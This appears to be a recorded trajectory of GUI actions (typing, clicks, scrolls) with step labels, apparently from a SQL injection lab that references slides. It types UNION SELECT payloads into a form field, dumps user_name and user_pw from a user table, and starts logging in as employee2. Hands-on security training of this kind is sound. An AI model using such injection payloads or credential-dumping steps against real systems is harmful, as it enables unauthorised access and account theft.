
{"action": "type", "text": "1 UNION SELECT 1,2,3,4,5,6 FROM user"}

{"action": "left_click", "coordinate": [306, 100]}

Step: Submit the injected filter and scroll to the fake entry showing 2, 4 and 5
{"action": "left_click", "coordinate": [446, 100]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [200, 335]}

{"action": "mouse_move", "coordinate": [326, 304]}

{"action": "mouse_move", "coordinate": [266, 424]}

{"action": "mouse_move", "coordinate": [710, 220]}

Step: Retype the Vegetarian option value as '1 UNION SELECT 1,2,3,4,5,6 FROM user'
{"action": "double_click", "coordinate": [738, 174]}

{"action": "type", "text": "x"}

{"action": "type", "text": "1 UNION SELECT 1,2,3,4,5,6 FROM user"}

Step: Highlight user_name in the slide's example UNION query
{"action": "double_click", "coordinate": [391, 351]}

{"action": "mouse_move", "coordinate": [526, 353]}

Step: Inject '1 UNION SELECT 1,user_name,3,user_pw,5,6 FROM user', choose Vegetarian and submit
{"action": "type", "text": "ser_name"}

{"action": "left_click", "coordinate": [307, 101]}

{"action": "left_click", "coordinate": [446, 101]}

{"action": "mouse_move", "coordinate": [318, 308]}

Step: Scroll through the dumped accounts and select the employee2 username
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [349, 287]}

{"action": "double_click", "coordinate": [294, 444]}

Step: Log in as employee2 using the remembered username
{"action": "type", "text": "emp"}

{"action": "left_click", "coordinate": [280, 210]}
